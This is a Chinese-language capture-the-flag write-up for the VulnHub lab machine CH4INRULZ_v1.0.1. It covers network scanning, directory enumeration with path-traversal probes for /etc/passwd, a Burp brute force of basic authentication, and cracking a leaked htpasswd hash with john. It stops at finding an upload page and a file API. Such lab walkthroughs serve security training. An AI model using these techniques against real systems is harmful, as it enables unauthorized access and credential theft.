vulnhub靶场实战-CH4INRULZ_v1.0.1
前言
靶机下载地址:
https://www.vulnhub.com/entry/ch4inrulz-101,247/
靶机说明:
Frank has a small website and he is a smart developer with a normal security background , he always love to follow patterns , your goal is to discover any critical vulnerabilities and gain access to the system , then you need to gain root access in order to capture the root flag.
This machine was made for Jordan’s Top hacker 2018 CTF , we tried to make it simulate a real world attacks in order to improve your penetration testing skills.
The machine was tested on vmware (player / workstation) and works without any problems , so we recommend to use VMware to run it , Also works fine using virtualbox.
Difficulty: Intermediate , you need to think out of the box and collect all the puzzle pieces in order to get the job done.
The machine is already got DHCP enabled , so you will not have any problems with networking.
Happy Hacking !
环境配置
这里使用VM workstation和VM VirtualBox进行演练
为了正常练习,将靶场的网卡模式设置为桥接模式,启动即可
主机发现
查看本机IP:
root@kali:~/Desktop# ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:8e:77:02:02 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.56.115 netmask 255.255.255.0 broadcast 192.168.56.255
inet6 fe80::20c:29ff:fedc:3789 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:dc:37:89 txqueuelen 1000 (Ethernet)
RX packets 23392 bytes 23815386 (22.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 11929 bytes 2517903 (2.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 452 bytes 37339 (36.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 452 bytes 37339 (36.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
使用arp命令扫描本地靶机
arp-scan -l
我们可以得到:
Interface: eth0, type: EN10MB, MAC: 00:0c:29:dc:37:89, IPv4: 192.168.56.115
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:19 (Unknown: locally administered)
192.168.56.100 08:00:27:49:72:02 PCS Systemtechnik GmbH
192.168.56.118 08:00:27:3f:e0:b0 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.009 seconds (127.43 hosts/sec). 3 responded
从扫描得到的信息中,我们不难发现
目标机的ip为:192.168.56.118
本机的ip为:192.168.56.115
如不确定哪个是目标机,那么为确定目标机IP,可以登录ip就可以看到相关网页内容。

端口扫描
使用nmap指令对目标机的端口进行扫描:
nmap -sV -A -O -T4 -p1-10000 192.168.56.118

Starting Nmap 7.80 ( https://nmap.org ) at 2021-11-12 04:18 EST
Nmap scan report for 192.168.56.118
Host is up (0.00049s latency).
Not shown: 9996 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.5
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.56.115
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 2.3.5 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 d4:f8:c1:55:92:75:93:f7:7b:65:dd:2b:94:e8:bb:47 (DSA)
| 2048 3d:24:ea:4f:a2:2a:ca:63:b7:f4:27:0f:d9:17:03:22 (RSA)
|_ 256 e2:54:a7:c7:ef:aa:8c:15:61:20:bd:aa:72:c0:17:88 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: FRANK's Website | Under development
8011/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:3F:E0:B0 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.19 - 2.6.36
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.49 ms 192.168.56.118
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.42 seconds
这里我们发现靶机开放了21、22、80、8011四个端口,下面对四个开放端口分别进行探测。
漏洞探测
ftp 服务
既然服务器开放了21端口,提供ftp服务,那我们就先通过浏览器访问看一下是否存在有用的信息:
ftp://192.168.56.118:21
可以看到这里并没有发现什么有用的东西,接下来就对http服务端口进行访问。
http 服务
80端口和8011端口都开放了http服务,我们这里先访问一下80端口:

这里发现是一个静态页面,应该是一个个人简历,网站的主人是Frank,页面上并没有给出什么有用的信息,但是应该可以尝试暴力破解。
查看一下源码:
同样没发现什么有用的信息。
那我们就对其目录进行扫描看看能不能发现什么有用的信息:
这里涉及到dirsearch工具,没有安装的直接使用git clone命令安装就好了
git clone https://github.com/maurosoria/dirsearch
安装好后就执行如下命令对其目录进行扫描:

python3 dirsearch.py -u "http://192.168.56.118/"
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10929
Output File: /root/Desktop/dirsearch-master/reports/192.168.56.118/-_21-11-12_04-32-24.txt
Error Log: /root/Desktop/dirsearch-master/logs/errors-21-11-12_04-32-24.log
Target: http://192.168.56.118/
[04:32:24] Starting:
[04:32:24] 301 - 313B - /js -> http://192.168.56.118/js/
[04:32:24] 400 - 306B - /.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[04:32:25] 403 - 293B - /.ht_wsr.txt
[04:32:25] 403 - 296B - /.htaccess.bak1
[04:32:25] 403 - 297B - /.htaccess_extra
[04:32:25] 403 - 294B - /.htaccess_sc
[04:32:25] 403 - 296B - /.htaccess.orig
[04:32:25] 403 - 298B - /.htaccess.sample
[04:32:25] 403 - 286B - /.htm
[04:32:25] 403 - 294B - /.htaccessOLD
[04:32:25] 403 - 296B - /.htaccess_orig
[04:32:25] 403 - 295B - /.htaccessOLD2
[04:32:25] 403 - 294B - /.htaccessBAK
[04:32:25] 403 - 296B - /.htaccess.save
[04:32:25] 403 - 287B - /.html
[04:32:25] 403 - 296B - /.htpasswd_test
[04:32:25] 403 - 292B - /.htpasswds
[04:32:25] 403 - 293B - /.httr-oauth
[04:32:28] 200 - 1KB - /LICENSE
[04:32:28] 200 - 4KB - /README.md
[04:32:35] 403 - 290B - /cgi-bin/
[04:32:35] 400 - 306B - /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[04:32:37] 301 - 314B - /css -> http://192.168.56.118/css/
[04:32:37] 401 - 481B - /development/
[04:32:37] 403 - 290B - /doc/api/
[04:32:37] 403 - 301B - /doc/en/changes.html
[04:32:37] 403 - 300B - /doc/stable.version
[04:32:37] 403 - 301B - /doc/html/index.html
[04:32:37] 403 - 286B - /doc/
[04:32:39] 200 - 3KB - /gulpfile.js
[04:32:40] 301 - 314B - /img -> http://192.168.56.118/img/
[04:32:40] 200 - 13KB - /index.html
[04:32:40] 200 - 334B - /index
[04:32:41] 200 - 1KB - /js/
[04:32:48] 200 - 21B - /robots.txt
[04:32:48] 403 - 295B - /server-status
[04:32:48] 403 - 296B - /server-status/
[04:32:53] 200 - 2KB - /vendor/
Task Completed
这里根据得到的信息可以发现几个有趣的目录,我们进去看一下:
在development页面我们发现了一个认证框:

我们尝试一下暴力破解:
这里涉及到使用cupp工具生成密码字典,同样使用git指令下载安装
git clone https://github.com/jeanphorn/common-password.git
我们先用之前在主页获得的用户信息使用cupp脚本简单生成一个密码字典:
python2 cupp.py -i

[+] Insert the informations about the victim to make a dictionary
[+] If you don't know all the info, just hit enter when asked! ;)
> Name: Frank
> Surname:
> Nickname:
> Birthdate (DDMMYYYY):
> Wife's(husband's) name:
> Wife's(husband's) nickname:
> Wife's(husband's) birthdate (DDMMYYYY):
> Child's name:
> Child's nickname:
> Child's birthdate (DDMMYYYY):
> Pet's name:
> Company name:
> Do you want to add some key words about the victim? Y/[N]:
> Do you want to add special chars at the end of words? Y/[N]:
> Do you want to add some random numbers at the end of words? Y/[N]
> Leet mode? (i.e. leet = 1337) Y/[N]:
[+] Now making a dictionary...
[+] Sorting list and removing duplicates...
[+] Saving dictionary to frank.txt, counting 12 words.
[+] Now load your pistolero with frank.txt and shoot! Good luck!
使用bp抓包,记得打开浏览器的代理哦!
抓包发现网站使用base64编码认证(username:password),我们在这里添加爆破位置:
使用用户自定义模式:

在第一个位置添加一些可能的用户名,第二个位置使用冒号分隔用户名和密码:


在第三个位置加载一个常用密码字典和我们之前生成的密码字典:

设置base64编码模式,关闭对特殊字符的url编码:
开始爆破:

好吧,白高兴一场,并没有爆破成功QAQ!
那就再去尝试下其他办法吧!
从之前得到的信息上我们可以发现有一个robots,那我们就去看一下robots.txt,看看有没有什么敏感目录:
好吧,还是什么都没有==、
再重新翻阅一下之前扫描目录时得到信息,发现这里有一份备份文件,下载下来看一下:
http://192.168.56.118/index.html.bak
<html><body><h1>It works!</h1>
<p>This is the default web page for this server.</p>
<p>The web server software is running but no content has been added, yet.</p>
<a href="/development">development</a>
<!-- I will use frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0 as the .htpasswd file to protect the development path -->
</body></html>
这里发现了一个密码泄露,很可能是之前认证页面的密码。
frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0
使用touch命令创建一个passwd.txt文件,将其保存到里面,然后使用john进行爆破:
Created directory: /root/.john
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 2 candidates buffered for the current salt, minimum 24 needed for performance.
Warning: Only 20 candidates buffered for the current salt, minimum 24 needed for performance.
frank!!! (frank)
1g 0:00:00:00 DONE 1/3 (2021-11-12 04:57) 33.33g/s 6333p/s 6333c/s 6333C/s FRANK1..fr4nk
Use the "--show" option to display all of the cracked passwords reliably
Session completed
成功破解出密码为frank!!!,尝试登录:

* Here is my unfinished tools list
- the uploader tool (finished but need security review)
这次终于没有失败,我们成功进来了,而且在页面还发现提示,这里存在一个上传位置,我们尝试访问/uploader:

得到一个文件上传页面yeyeye!

这里尝试几种绕过方式都没有成功,只能上传图片了,如果网站同时存在文件包含漏洞,那么我们就可以直接将上传的图片解析成php。
记得之前端口扫描时我们还发现存在8011端口也是http服务,我们先去看一看有没有可以利用的地方:
没有太多的东西,同样我们也对这个目录进行扫描:
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10929
Output File: /root/Desktop/dirsearch-master/reports/192.168.56.118-8011/-_21-11-12_05-08-31.txt
Error Log: /root/Desktop/dirsearch-master/logs/errors-21-11-12_05-08-31.log
Target: http://192.168.56.118:8011/
[05:08:31] Starting:
[05:08:31] 400 - 308B - /.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[05:08:33] 403 - 295B - /.ht_wsr.txt
[05:08:33] 403 - 298B - /.htaccess.bak1
[05:08:33] 403 - 300B - /.htaccess.sample
[05:08:33] 403 - 296B - /.htaccess_sc
[05:08:33] 403 - 298B - /.htaccess_orig
[05:08:33] 403 - 296B - /.htaccessBAK
[05:08:33] 403 - 298B - /.htaccess.save
[05:08:33] 403 - 299B - /.htaccess_extra
[05:08:33] 403 - 296B - /.htaccessOLD
[05:08:33] 403 - 298B - /.htaccess.orig
[05:08:33] 403 - 297B - /.htaccessOLD2
[05:08:33] 403 - 288B - /.htm
[05:08:33] 403 - 289B - /.html
[05:08:33] 403 - 294B - /.htpasswds
[05:08:33] 403 - 295B - /.httr-oauth
[05:08:33] 403 - 298B - /.htpasswd_test

[05:08:43] 200 - 351B - /api/
[05:08:43] 301 - 321B - /api -> http://192.168.56.118:8011/api/
[05:08:45] 400 - 308B - /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[05:08:51] 200 - 30B - /index.html
[05:09:00] 403 - 297B - /server-status
[05:09:00] 403 - 298B - /server-status/
Task Completed
这里发现一个api接口,我们进去看一下:

尝试几波发现只有files_api.php可以进去:

